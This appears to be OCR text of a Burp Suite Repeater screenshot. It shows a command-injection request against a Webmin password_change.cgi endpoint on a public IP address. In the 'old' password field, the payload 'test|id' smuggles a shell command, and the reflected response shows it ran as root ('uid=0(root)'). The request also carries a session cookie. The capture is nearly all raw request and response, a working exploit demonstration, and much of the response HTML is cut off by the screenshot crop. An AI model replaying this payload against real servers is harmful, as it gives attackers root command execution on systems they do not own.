 Burp Suite Professional v2020.8 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < ▼ > ▼
Target: http://49.234.146.74:10000
Request
Raw Params Headers Hex
1 POST /password_change.cgi HTTP/1.1
2 Host: 49.234.146.74:10000
3 X-Requested-From: passwd
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-From-Tab: webmin
6 X-Requested-With: XMLHttpRequest
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/84.0.4147.105 Safari/537.36
8 Referer: http://49.234.146.74:10000/passwd/edit_passwd.cgi?user=root&xnavigation=1
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: redirect=1; testing=1; sid=fde7bef1838ac8bff6070b2b74ef8b27
12 Connection: close
13 Content-Length: 60
14
15 user=rootxx&pam=&expired=2&old=test|id&new1=test2&new2=test2
Search...
0 matches
\n
Pretty
Response
Raw Headers Hex Render
29 ef="/unauthenticated/css/bundle.min.css?19369999999999902" rel="stylesheet">
30 ef="/unauthenticated/css/fonts-roboto.min.css?19369999999999902" rel="stylesheet">
31 src="/unauthenticated/js/bundle.min.js?19369999999999902">
>
32
33 -uri="/password_change.cgi" >
34 ss="container-fluid col-lg-10 col-lg-offset-1" data-dcontainer="1">
35 lass="panel panel-default">
36 class="panel-heading">
37 able class="header">
<tr>
38 <td id="headln2l" class="invisible">
</td>
39 <td data-current-module-name="" id='headln2c'>
<span data-main_title></span>
</td>
40 <td id="headln2r">
</td>
</tr>
table>
41 v>
42 class="panel-body">
43 r>
44 enter>
<h3>
Failed to change password : The current password is incorrectuid=0(root) gid=0(root)
45 </h3>
center>
46 r>
47 v>
48 data-autocomplete="1" class="-shell-port-">
49 iv class="-shell-port-container">
50 <div data-shell-config>
<i aria-label="Configuration" class="fa fa-lg fa-cogs">
</i>
</div>
51 <div aria-label="Close" class="-shell-port-close">
</div>
52 <div data-output="true">
<pre data-xconsole>
</pre>
</div>
53 <div class="-shell-port-cmd">
54 <span class="-shell-port-prompt"><span class="-shell-port-type">[@<span data-shell-hos
<span class="-shell-port-pwd" data-home="/root" data-pwd="/root">~</span>
Search...
0 matches
\n
Pretty
Done
49,259 bytes | 240 millis